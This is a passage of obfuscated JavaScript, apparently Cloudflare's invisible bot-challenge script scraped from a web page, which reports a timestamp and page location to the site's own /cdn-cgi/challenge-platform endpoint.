cf_chl_props,prototype,join,iframe,source,loading,1420356cvXktX,MMbBtWpMMkvE,removeChild,number,symbol,parent,onreadystatechange,appendChild,getOwnPropertyNames,body,now,contentDocument,DOMContentLoaded,string,bigint,function,document,Object,Function,sid,api,charCodeAt,6XwTPcH,clientInformation,hasOwnProperty,Array,http-code:,cloudflare-invisible,detail,call,XMLHttpRequest,1507232xrILAL,ontimeout,80avzBUk,error,timeout,push,status,split,/cdn-cgi/challenge-platform/h/,from,86706aNdxab,send,/jsd/oneshot/8328113056b1/0.10284842806338397:1765974134:_4WY07ZTJjrRoB-l4O7oemDcXSD4y3i_4d0fd-Rfhlw/,createElement,xhr-error,tabIndex,msg,contentWindow,stringify,chlApiSitekey,onerror'.split(','),E=function(){return N1},E()}function N(H,P,v){return v=E(),N=function(J,g,a){return J=J-197,a=v[J],a},N(H,P)}function z(P,v,Ek,Er,Ew,EI,EJ,J,G,T){Ek={P:310,v:206,J:211,G:281,T:313,M:197,A:290,n:211,Q:212,V:294,I:271,k:286,o:283,U:239,m:302,D:243,S:242,y:242,l:293,b:252,F:300},Er={P:296},Ew={P:288,v:288,J:306,G:277,T:288},EI={P:286},EJ=E3,J=g[EJ(Ek.P)],console[EJ(Ek.v)](g[EJ(Ek.J)]),G=new g[(EJ(Ek.G))](),G[EJ(Ek.T)](EJ(Ek.M),EJ(Ek.A)+g[EJ(Ek.n)][EJ(Ek.Q)]+EJ(Ek.V)+J.r),J[EJ(Ek.I)]&&(G[EJ(Ek.k)]=5e3,G[EJ(Ek.o)]=function(Eg){Eg=EJ,v(Eg(EI.P))}),G[EJ(Ek.U)]=function(Ea){Ea=EJ,G[Ea(Ew.P)]>=200&&G[Ea(Ew.v)]<300?v(Ea(Ew.J)):v(Ea(Ew.G)+G[Ea(Ew.T)])},G[EJ(Ek.m)]=function(Ee){Ee=EJ,v(Ee(Er.P))},T={'t':W(),'lhr':a[EJ(Ek.D)]&&a[EJ(Ek.D)][EJ(Ek.S)]?a[EJ(Ek.D)][EJ(Ek.y)]:'','api':J[EJ(Ek.I)]?!![]:![],'payload':P},G[EJ(Ek.l)](i[EJ(Ek.b)](JSON[EJ(Ek.F)](T)))}function C(EK,ER,Ej,EX,P,v,J,G,T){if(EK={P:310,v:271,J:315,G:250,T:230,M:263,A:257,n:257},ER={P:315,v:250,J:257},Ej={P:245},EX=E3,P=g[EX(EK.P)],!P)return;if(!h())return;(v=![],J=P[EX(EK.v)]===!![],G=function(EW,M){if(EW=EX,!v){if(v=!![],!h())return;M=Z(),z(M.r,function(A){L(P,A)}),M.e&&O(EW(Ej.P),M.e)}},a[EX(EK.J)]!==EX(EK.G))?G():g[EX(EK.T)]?a[EX(EK.T)](EX(EK.M),G):(T=a[EX(EK.A)]||function(){},a[EX(EK.n)]=function(Eh){Eh=EX,T(),a[Eh(ER.P)]!==Eh(ER.v)&&(a[Eh(ER.J)]=T,G())})}function W(EQ,EP,P){return EQ={P:310,v:199},EP=E3,P=g[EP(EQ.P)],Math[EP(EQ.v)](+atob(P.t))}}()